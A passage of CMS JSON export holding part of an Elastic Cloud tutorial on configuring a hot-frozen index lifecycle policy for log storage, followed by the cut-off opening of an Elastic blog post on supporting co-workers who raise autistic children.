12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf168624948972fb6"}}},{"image":{"image":{"uid":"blt88b957e551e43df5","_version":1,"title":"image23.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:08:16.576Z","updated_at":"2024-11-07T16:08:16.576Z","content_type":"image/png","file_size":"133047","filename":"image23.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.569Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt88b957e551e43df5/672ce5f0e5efba6455e065b9/image23.png"},"_metadata":{"uid":"cs7f52ea7799ee9b66"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2b32eba4b04e4518"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSearch for the index name you copied in a previous step from the Discover page’s log entry details. Copy the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eData stream\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e value, which we’ll use to create the hot frozen index policy in the next step.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3f9095d7399cdc9b"}}},{"image":{"image":{"uid":"blta53a99e5ff7f3906","_version":1,"title":"image5.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:08:52.122Z","updated_at":"2024-11-07T16:08:52.122Z","content_type":"image/png","file_size":"186052","filename":"image5.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.751Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta53a99e5ff7f3906/672ce614a6bfe711559bfee0/image5.png"},"_metadata":{"uid":"cs374f080a5168fbfc"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf476a276b08a96fb"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSelect \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIndex Lifecycle Policies \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003efrom the left navigation menu.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc8aa6e4f13785936"}}},{"image":{"image":{"uid":"blt3efc385ceab14b3a","_version":1,"title":"image33.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:09:36.759Z","updated_at":"2024-11-07T16:09:36.759Z","content_type":"image/png","file_size":"181892","filename":"image33.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.425Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3efc385ceab14b3a/672ce640069a86e3ed817551/image33.png"},"_metadata":{"uid":"cs77c7734065375666"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs36d7a64eada22c14"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate policy\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7a9010f1c787725a"}}},{"image":{"image":{"uid":"blt7bf91076b18d8edc","_version":1,"title":"image31.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:10:11.478Z","updated_at":"2024-11-07T16:10:11.478Z","content_type":"image/png","file_size":"115192","filename":"image31.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.512Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7bf91076b18d8edc/672ce663069a86d8fc817556/image31.png"},"_metadata":{"uid":"cs48b1a589c69650bb"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csdf0ab4978ace451d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn the Create policy page, click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdvanced settings\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e under the Hot phase section.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc6197ca3536f4e6c"}}},{"image":{"image":{"uid":"blt15bbe69c4a55ee18","_version":1,"title":"image16.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:10:49.981Z","updated_at":"2024-11-07T16:10:49.981Z","content_type":"image/png","file_size":"184575","filename":"image16.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.427Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt15bbe69c4a55ee18/672ce68915798db1fe01ce05/image16.png"},"_metadata":{"uid":"cs3b7baa21c40988fc"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9a332f73abce8ff6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eClick the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eUse recommended defaults\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e toggle in order to edit the customization options. The default duration for the hot phase is 30 days.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs392ac22593c8b854"}}},{"image":{"image":{"uid":"bltd320220f5b609070","_version":1,"title":"image14.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:11:25.813Z","updated_at":"2024-11-07T16:11:25.813Z","content_type":"image/png","file_size":"276163","filename":"image14.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.615Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd320220f5b609070/672ce6ad9017dc0264b35c28/image14.png"},"_metadata":{"uid":"cs5da178d7e1023a69"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8fece470fafec015"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnable the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFrozen\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ephase \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eand enter the number zero in the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMove data into phase when\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e input box so that the value is “0 days old.” This means that after the 30 days of hot phase, data controlled by this policy will be moved to the frozen phase immediately. Your \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eCreate policy \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eform should look something like the following completed form. Click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSave policy\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to create the new index lifecycle policy.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5cb206925d2b9499"}}},{"image":{"image":{"uid":"bltea2d47444c74a6f5","_version":1,"title":"image34.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:12:10.853Z","updated_at":"2024-11-07T16:12:10.853Z","content_type":"image/png","file_size":"367302","filename":"image34.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.767Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltea2d47444c74a6f5/672ce6da88bc78eec95980b3/image34.png"},"_metadata":{"uid":"cs1e55d607b42b993a"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csdea870854c13e388"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn the Index Lifecycle Policies page, find the newly created Hot-Frozen-Policy index life cycle policy and click its \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd policy to index\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003etemplate\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e button.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdf921d454d8cd259"}}},{"image":{"image":{"uid":"bltba329b7cb243d457","_version":1,"title":"image6.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:12:47.544Z","updated_at":"2024-11-07T16:12:47.544Z","content_type":"image/png","file_size":"174357","filename":"image6.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.439Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltba329b7cb243d457/672ce6ff3dfab36776f56ac4/image6.png"},"_metadata":{"uid":"cs455a26f79baebf12"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs734906eb9bc0abca"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eindex template\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, enter “logs-system.syslog,” which is the prefix of the data stream that is ingesting our System integration logs as we saw in an earlier step. Click \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAdd policy\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse3ed1e2e08f61594"}}},{"image":{"image":{"uid":"blt25a99bd64901108d","_version":1,"title":"image29.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:13:17.312Z","updated_at":"2024-11-07T16:13:17.312Z","content_type":"image/png","file_size":"220203","filename":"image29.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.527Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt25a99bd64901108d/672ce71d4b891dce5971aaa3/image29.png"},"_metadata":{"uid":"cs389056bfe729383f"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf962b74b683da123"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet’s confirm that we’ve now gotten our index lifecycle policy set to be applied to our logs data stream. Select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIndex Management\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e from the left navigation menu, which is where we can confirm that the index containing our ingested logs is running under the new hot frozen index lifecycle policy.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs38ce7511d178e87e"}}},{"image":{"image":{"uid":"blt2eccfda2b427015b","_version":1,"title":"image27.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:14:40.897Z","updated_at":"2024-11-07T16:14:40.897Z","content_type":"image/png","file_size":"158652","filename":"image27.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.440Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2eccfda2b427015b/672ce7701d8bab32c3e84001/image27.png"},"_metadata":{"uid":"cs014c7132ef2dacb4"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4aceef21df540b48"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOn the Index Management page, click the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eInclude hidden indices \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003etoggle to enable it and search again for the index name containing the logs as you did previously. You should have one index returned in the search results. Click its \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eData stream\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e link.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cscb7495530bf0a725"}}},{"image":{"image":{"uid":"blt582f6b99689ec249","_version":1,"title":"image37.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:15:15.634Z","updated_at":"2024-11-07T16:15:15.634Z","content_type":"image/png","file_size":"185313","filename":"image37.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.632Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt582f6b99689ec249/672ce79315798d9ffa01ce0c/image37.png"},"_metadata":{"uid":"cscf58a6c20f8064f5"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs421de6cdbede633b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the Data Streams tab, you should see that this data stream of logs is being managed by the hot frozen policy we just created. Well done!\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csa5c717183facea58"}}},{"image":{"image":{"uid":"blt8539573c5ab227c3","_version":1,"title":"image28.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:15:47.337Z","updated_at":"2024-11-07T16:15:47.337Z","content_type":"image/png","file_size":"232503","filename":"image28.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.781Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8539573c5ab227c3/672ce7b3c74149cb1ec2f948/image28.png"},"_metadata":{"uid":"cs12534051e0d10fcf"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa50d03d5c6c132ee"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo see an overview of the total storage amount of each data tier and its current state, click the top-level menu and select \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eManage this deployment\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdad4f5d936642afc"}}},{"image":{"image":{"uid":"bltc9ff5c8b25f93be5","_version":1,"title":"image9.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:16:17.257Z","updated_at":"2024-11-07T16:16:17.257Z","content_type":"image/png","file_size":"49284","filename":"image9.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.454Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc9ff5c8b25f93be5/672ce7d1a3ae0ee167195a2e/image9.png"},"_metadata":{"uid":"csf167aa3af821e0c2"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"image":{"image":{"uid":"bltdcdc8b8af588cbed","_version":1,"title":"image7.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T16:16:37.907Z","updated_at":"2024-11-07T16:16:37.907Z","content_type":"image/png","file_size":"419973","filename":"image7.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:45.541Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdcdc8b8af588cbed/672ce7e59017dc983db35c37/image7.png"},"_metadata":{"uid":"csf33cb4e58132c0e8"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Optimize your logs storage costs today","_metadata":{"uid":"csb257aa90e45f72da"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, you’ve seen the process of creating an index lifecycle policy, which will reduce the storage cost of your data as it ages in Elastic Cloud. Give it a \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/home\"\u003e\u003cspan style='font-size: 12pt;'\u003etry for yourself\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Get your logs into Elastic Cloud, where you can give your data a customized lifecycle policy that’s optimized for your preferred levels of availability and affordability.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo learn more, see a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/demo-gallery/index-lifecycle-mgmt\"\u003e\u003cspan style='font-size: 12pt;'\u003eguided tour\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e or check out the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/index-lifecycle-management.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edocs for index lifecycle management\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs33a73d285154677f"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa05f8c906a89c7ee"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8fd5d85861c873b0"}}}],"publish_date":"2024-11-07","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Optimize the cost of logs storage in Elastic Cloud using hot and frozen data tiers","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltbf6fd364f32f8563","ACL":{},"created_at":"2023-11-06T21:50:46.524Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"fleet-elastic-agent","label_l10n":"Fleet/Elastic Agent","tags":[],"title":"Fleet/Elastic Agent","updated_at":"2023-11-06T21:50:46.524Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:48:26.489Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt39140cf3e2cd4550","ACL":{},"created_at":"2023-11-06T21:51:00.583Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"integrations","label_l10n":"Integrations","tags":[],"title":"Integrations","updated_at":"2023-11-06T21:51:00.583Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.083Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt4ce45bbfeeff0638","ACL":{},"created_at":"2021-07-12T21:53:30.326Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"logs","label_l10n":"Logs","tags":[],"title":"Logs","updated_at":"2021-07-12T21:53:30.326Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.411Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[{"uid":"blt4dcd56f8b3372448","_content_type_uid":"tags_partner"}],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt2a3751f300b6576b","_version":1,"title":"image (2).jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-07T15:40:08.512Z","updated_at":"2024-11-07T15:40:08.512Z","content_type":"image/jpeg","file_size":"49959","filename":"image_(2).jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-07T16:23:44.648Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2a3751f300b6576b/672cdf58b836a05de56ff84e/image_(2).jpg"},"title":"Optimize the cost of storing logs in Elastic Cloud with a hot frozen data tier lifecycle","title_l10n":"Optimize the cost of storing logs in Elastic Cloud with a hot frozen data tier lifecycle","updated_at":"2024-11-07T17:15:27.994Z","updated_by":"blt3e52848e0cb3c394","url":"/blog/optimize-logs-cost-hot-frozen-data-tier","publish_details":{"time":"2024-11-07T17:18:49.787Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltda7728c13ef6bab5","_version":39,"locale":"en-us","ACL":{},"abstract_l10n":"Supporting our Elasticians that have children with special needs starts with understanding, empathy, and support. Here are a few things to know in order to better understand and support your co-workers who are raising an autistic child.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2022-04-25T16:51:50.923Z","created_by":"bltb8a9f2b059cb2f01","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs62dbbf383a7e4294"},"header_style":"H2","paragraph_l10n":"\u003ch4\u003eAutism isn't one size fits all\u003c/h4\u003e\u003cp\u003eApril 2 is World Autism Awareness Day, as deemed by the UN General Assembly. According to the World Health Organization, \u003ca href=\"https://www.who.int/news-room/fact-sheets/detail/autism-spectrum-disorders\"\u003e1 in 100 children \u003c/a\u003ehave autism. Supporting our Elasticians that have children with special needs starts with understanding, empathy, and support.\u003c/p\u003e\u003cp\u003eAt Elastic we believe in flexibility. In fact, it's part of our \u003ca href=\"/careers/our-values\" target=\"_self\"\u003e\u003cu\u003eSource Code\u003c/u\u003e\u003c/a\u003e. We believe in our employees having the flexibility to work and care for their responsibilities at home.\u003c/p\u003e\u003cp\u003eFor those with a child with autism, those responsibilities outside of work might look a lot different (and more demanding) than yours. Here are a few things to know in order to better understand and support your co-workers who are raising an autistic child.\u003c/p\u003e\u003ch4\u003eThings are constantly changing\u003c/h4\u003e\u003cp\u003eWhile those on the autism spectrum thrive on routine, consistency, and predictability, it's important to understand that things are constantly changing for them and their families. What worked last year doesn't work this year. There are new doctors to see, therapies to try, or activities to participate in and they're not always after work hours. Doctor's appointments happen during the day, a therapy group might meet at 2pm, or something might come up unexpectedly.\u003c/p\u003e\u003ch4\u003eThere are a lot of decisions that need to be made\u003c/h4\u003e\u003cp\u003eDue to the increased number of doctors and therapists, there are more decisions to be made about care. And while doctors and therapists can help, parents of the autistic child need to make these decisions by themselves, which can be mentally and emotionally draining. That means that sometimes a work decision may be delegated, because one more decision just can't be made.\u003c/p\u003e\u003ch4\u003eEveryone has their own opinions\u003c/h4\u003e\u003cp\u003eOpinions are great, but everyone has them and shares them. The parents of an autistic child hears solicited and unsolicited opinions on their child and their care more often than you realize. Whether it's doctors or therapists offering insights, other parents of children with special needs sharing stories, or someone with no experience on the subject chiming in, they hear it all. The best thing you can do is let the parents come to their own conclusions.\u003c/p\u003e\u003ch4\u003eWhat works for one child may not work for another\u003c/h4\u003e\u003cp\u003eAutism isn't one size fits all. One child might have certain symptoms that were alleviated by doing one thing and another child might find no relief in that. It's a trial and error system that the parents have to go through in order to determine what works for their child. And symptoms and needs change all of the time, so this process happens regularly. This means that one co-worker's experience with autism may be different than another's, and because of that, their challenges and needs will be different, too.\u003c/p\u003e\u003ch4\u003eThe future is unknown\u003c/h4\u003e\u003cp\u003eAs with anything, the future is unknown. It can be triggering for a parent of an autistic child to be asked, \"What are you going to do in the future?\" or \"What are you going to do when they get older?\"\u003c/p\u003e\u003ch4\u003eIt can be isolating\u003c/h4\u003e\u003cp\u003eParenting an autistic child can be lonely and overwhelming. Support groups and similar things may help, but ultimately every child is different and their needs vary drastically. So, many times, parents are having to make decisions in a vacuum. You might not be able to understand or relate, and that's OK.\u003c/p\u003e\u003cp\u003eIt's important to remember that though you may not be living their experience, there are things you CAN do to support these parents.\u003c/p\u003e\u003cul\u003e\u003cli\u003eAsk how you can help: if a co-worker seems to be going through a difficult time, ask specifically how you can help. Something as simple as, \"Can I move this deadline for you?\" or \"Do you want me to take on the presentation this time?\" may make a huge difference in their day.\u003c/li\u003e\u003c/ul\u003e\u003cul\u003e\u003cli\u003eListen (without giving advice): when your co-worker confides in you, listen with an open mind, and know that you don't have to solve their problems. 